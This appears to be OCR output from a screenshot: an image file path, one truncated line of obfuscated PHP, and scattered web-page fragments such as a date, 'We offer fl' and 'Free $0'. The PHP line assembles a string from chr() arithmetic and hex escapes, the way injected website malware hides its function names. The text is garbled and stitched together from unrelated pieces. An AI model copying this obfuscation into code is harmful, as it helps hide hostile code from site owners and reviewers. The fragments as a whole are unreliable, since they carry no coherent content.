
$dPOkS = chr ( 476 - 376 ).'o' . '_' . chr ( 672 - 560 )."\x78" . chr (119
18
MAY
We offer fl
Free
$0